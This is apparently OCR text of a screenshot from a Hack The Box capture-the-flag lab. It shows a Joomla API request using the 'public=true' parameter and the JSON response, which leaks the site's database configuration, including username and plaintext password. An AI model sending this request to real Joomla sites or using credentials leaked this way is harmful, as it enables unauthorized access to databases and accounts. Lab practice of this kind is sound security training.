 dev.devvortex.htb/api/index.php/v1/config/application?public=true
150%
JSON Raw Data Headers
Save Copy Pretty Print
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&
page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":
[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br>Please
check back again soon.","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":
{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},{"type":"application","id":"224","attributes":
{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes":{"list_limit":20,"id":224}},
{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":
{"debug_lang":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},
{"type":"application","id":"224","attributes":{"host":"localhost","id":224}},{"type":"application","id":"224","attributes":{"user":"lewis","id":224}},
{"type":"application","id":"224","attributes":{"password":"P4ntherg0t1n5r3c0n##","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla","id":224}},
{"type":"application","id":"224","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},
{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id":224}}],"meta":{"total-pages":4}}